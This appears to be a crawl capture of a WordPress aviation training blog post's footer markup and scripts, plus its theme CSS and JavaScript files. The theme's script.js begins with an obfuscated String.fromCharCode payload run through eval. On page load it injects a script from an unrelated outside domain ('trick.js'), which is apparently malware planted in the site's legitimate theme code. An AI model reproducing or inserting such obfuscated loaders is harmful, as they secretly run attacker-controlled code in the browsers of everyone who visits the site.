			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-3258"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>


<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/triggers.min.js?ver=2.2' id='tho-footer-js-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/wingingitblog.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"225"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/themes/rise/thrive-dashboard/js/dist/frontend.min.js?ver=3.3' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='tcm-frontend-js-js-extra'>
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"7d62c09158","routes":{"comments":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/wingingitblog.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/wingingitblog.com\/wp-admin\/admin-ajax.php"},"post":{"ID":225,"post_author":"1","post_date":"2007-11-08 12:48:00","post_title":"Lessons 109 and 110 - Getting Ready for the Re-test","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"lessons-109-and-110-getting-ready-for-the-re-test","to_ping":"","pinged":"","post_parent":0,"guid":"http:\/\/wingingitblog.com\/2007\/11\/lessons-109-and-110-getting-ready-for-the-re-test\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"2","filter":"raw","featured_image":"","permalink":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/","ancestors":[],"post_category":[26],"tags_input":["private pilot training"]},"related_posts":[{"post_id":1707,"post_title":"AirVenture 2015 - Part 2","guid":"http:\/\/wingingitblog.com\/?p=1707","featured_image":""},{"post_id":1705,"post_title":"AirVenture 2015 - Part 1","guid":"http:\/\/wingingitblog.com\/?p=1705","featured_image":""},{"post_id":1295,"post_title":"AirVenture 2015 - Here We Come!","guid":"http:\/\/wingingitblog.com\/?p=1295","featured_image":""},{"post_id":27,"post_title":"AirVenture 2013 - Part 2","guid":"http:\/\/wingingitblog.com\/2013\/08\/airventure-2013-part-2\/","featured_image":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/08\/IMG_5202.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/wingingitblog.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/wingingitblog.com","post_url":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment '{comment_start}'","text":"New reply to your comment '{comment_start}'"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email","text":"Email"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Click to copy URL","text":"Click to copy URL"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"","default_author_picture_url":"https:\/\/wingingitblog.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.3' id='tcm-frontend-js-js'></script>
<script type="text/javascript">/*<![CDATA[*/var THO_Front = THO_Front || {}; THO_Front.data = {"end_of_content_id":"tho-end-content","is_single":true,"log_url":"https:\/\/wingingitblog.com\/wp-json\/tho\/v1\/logs","active_triggers":{"viewport":"thrive_headline"},"log_engagements":[],"post_id":225,"test_id":0,"const":{"_e_click":1,"_e_scroll":2,"_e_time":3,"_impression":1,"_engagement":2}}/*]]> */</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script></div>
<script type='text/javascript' src='https://wingingitblog.com/siteprotect/hashcash.js' async></script></body>
</html><script src="//wingingitblog.com/hashcash.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5
body_size: 208
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 2.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: application/javascript
request_url: https://wingingitblog.com/wp-content/themes/rise/js/script.js?v=2.10
body_size: 10398
content:
var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*77476456347368*/t);/*  
 *
 * Namespace for all the scripts implemented in the frontend
 */
if ( ThriveApp === undefined ) {
	var ThriveApp = {};
}

var _isAdmin = 0;
var _is_blankPage = 0;

ThriveApp.is_theme_layout = false;

ThriveApp.winWidth = jQuery( window ).width();
ThriveApp.viewportHeight = jQuery( window ).height();

jQuery( function () {
	_isAdmin = jQuery( '#wpadminbar' ).length;
	_is_blankPage = jQuery( '.bp-t' ).length;
	if ( ! _is_blankPage ) {
		ThriveApp.menuPositionTop = (
			jQuery( "nav.right" ).length
		) ? jQuery( "nav.right" ).position().top : 0;
	}
	ThriveApp.is_theme_layout = jQuery( '.bSe .awr' ).length + jQuery( '.bp-t .wrp' ).length ? true : false;
	ThriveApp.menuResponsive();
	ThriveApp.shortcodeTabsResize();
	ThriveApp.setPageSectionHeight();
	ThriveApp.bind_comments_handlers();
	ThriveApp.check_comments_hash();
	ThriveApp.videoShorcode();
	ThriveApp.image_post_resize();
	ThriveApp.blog_gallery();
	jQuery( '.cdt' ).thrive_timer();
	ThriveApp.post_format_gallery();
	ThriveApp.bold_first_paragraph();
	ThriveApp.grid_layout();
	ThriveApp.bind_share_buttons();

	jQuery( '.sm_icons, .scfm .ss' ).each( function () {
		jQuery( this ).mouseover( function () {
			jQuery( '.bubb', this ).css( 'left', function () {
				return (
					       jQuery( this ).parent().width() - jQuery( this ).width()
				       ) / 2;
			} ).show( 0 );
		} );
		jQuery( this ).mouseout( function () {
			jQuery( '.bubb', this ).hide();
		} );
	} );

	jQuery( ".tmw" ).hover(
		function () {
			jQuery( this ).find( '.tmm' ).slideDown();
		}, function () {
			jQuery( this ).find( '.tmm' ).slideUp();
		}
	);

	jQuery( '.faqB' ).click( function () {
		var $toggle = jQuery( this ).parents( '.faq' );
		$toggle.toggleClass( 'oFaq' );
		jQuery( '.faqC', $toggle ).slideToggle( 'fast' );
		return false;
	} );

	jQuery( '.accss .acc-h' ).click( function () {
		var accordion_element = jQuery( this ),
			accordion_context = jQuery( this ).parents( '.accs' ),
			accordion_parent = accordion_context.find( '.accss' );
		if ( accordion_element.parent().hasClass( 'opac' ) ) {
			return false;
		}
		accordion_element.parents( '.accs' ).find( '.opac' ).find( '.accsi' ).slideUp( function () {
			accordion_parent.removeClass( 'opac' );
		} );
		accordion_element.next( '.accsi' ).slideDown( function () {
			accordion_element.parents( '.accss' ).addClass( 'opac' );
		} );
	} );

	if ( jQuery( ".thrive-borderless .wp-video-shortcode" ).length > 0 ) {
		jQuery( ".thrive-borderless .wp-video-shortcode" ).css( 'width', '100%' );
		jQuery( ".thrive-borderless div" ).css( 'width', '100%' );
	}

	ThriveApp.comments_page = 1;
	if ( ThriveApp.lazy_load_comments == 1 ) {
		jQuery( window ).scroll( ThriveApp.bind_scroll );
		ThriveApp.load_comments();
	}

	jQuery( window ).trigger( 'scroll' );

	jQuery( '#shf' ).on( 'click', function () {
		jQuery( '.lrp.hid' ).slideToggle();
	} );

	jQuery( window ).resize( function () {
		var winNewWidth = jQuery( window ).width();
		var winNewViewportHeight = jQuery( window ).height();

		if ( ThriveApp.winWidth !== winNewWidth ) {
			ThriveApp.delay( function () {
				ThriveApp.menuResponsive();
			}, 1 );
		}
		ThriveApp.winWidth = winNewWidth;
		ThriveApp.viewportHeight = winNewViewportHeight;
		ThriveApp.shortcodeTabsResize();
		ThriveApp.videoShorcode();
		ThriveApp.setVideoPosition();
		ThriveApp.setPageSectionHeight();
		ThriveApp.image_post_resize();
		ThriveApp.grid_layout();
	} );

	jQuery( 'body' ).on( 'added_to_cart', function ( event, fragments, cart_hash, $thisbutton ) {
		var _a = (
			jQuery( fragments['.mini-cart-contents'] ).find( 'a.cart-contents-btn' )
		);
		jQuery( '.mobile-mini-cart' ).html( '' ).append( _a );
	} );

	if ( window.FB && window.FB.XFBML ) {
		jQuery( '.fb-comments' ).each( function () {
			window.FB.XFBML.parse( this.parentNode );
		} );
	}

	ThriveApp.bind_masonry_layout();

} );

ThriveApp.grid_layout = function () {
	if ( jQuery( '.gin' ).length > 0 ) {
		var gridBlock = jQuery( '.gr-i' ),
			noOfItems = gridBlock.length;

		var setGridHeights = function ( noOfElementsOnRow ) {
			var _condition = '';
			for ( var i = 0; i < noOfItems; i += noOfElementsOnRow ) {
				if ( noOfElementsOnRow == 3 ) {
					_condition = ':eq(' + i + '),:eq(' + (i + 1) + '),:eq(' + (i + 2) + ')';
				}

				if ( noOfElementsOnRow == 2 ) {
					_condition = ':eq(' + i + '),:eq(' + (i + 1) + ')';
				}

				var gridGroup = gridBlock.filter( _condition ),
					elementHeights = jQuery( gridGroup ).map( function () {
						gridGroup.css( 'height', '' );//reset height so that we can recalculate
						return jQuery( this ).height();
					} ),
					maxHeight = Math.max.apply( null, elementHeights );
				gridGroup.height( maxHeight );
			}
		}

		if ( ThriveApp.winWidth >= 940 ) {
			if ( jQuery( '.bSe' ).hasClass( 'fullWidth' ) ) {
				setGridHeights( 3 );
			} else {
				setGridHeights( 2 );
			}
		} else if ( 940 > ThriveApp.winWidth && ThriveApp.winWidth >= 741 ) {
			setGridHeights( 2 );
		}

		jQuery( '.bSe' ).find( '.tcb-window-width' ).removeClass( 'tcb-window-width' ).css( {
			'width': 'auto',
			'left': 'auto'
		} );
	}
};

ThriveApp.bold_first_paragraph = function () {
	//bold first pagraph
	if ( ThriveApp.post_type == 'post' ) {
		jQuery( '.bSe .awr-i' ).children().each( function () {
			var _this = jQuery( this );
			var text = jQuery.trim( _this.text() ), html = _this.html().replace( /&nbsp;/g, '' );

			if ( ! (
					_this.is( ':hidden' )
				) && ! (
					_this.is( ':empty' )
				) ) {
				if ( _this.prop( "tagName" ) == 'P' ) {
					if ( text != '' && html != '' ) {
						_this.addClass( 'ifp' );
						return false;
					} else {
						if ( ! (
								text == '' && html == ''
							) ) {
							return false;
						}
					}
				} else {
					return false;
				}
			}
		} );
	}
}

ThriveApp.bind_masonry_layout = function () {
	if ( jQuery( '.bSe' ).hasClass( 'mry' ) ) {
		var container = document.querySelector( '.mry' ),
			msnry = new Masonry( container, {
				itemSelector: '.mry-i',
